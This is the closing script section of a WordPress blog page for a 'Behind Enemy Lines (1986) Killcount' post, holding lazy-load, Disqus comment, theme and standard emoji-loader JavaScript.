					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"12582 http://www.allouttabubblegum.com/main/?p=12582","disqusShortname":"allouttabubblegum-com","disqusTitle":"Behind Enemy Lines (1986) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/behind-enemy-lines-1986-killcount/","postId":"12582"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
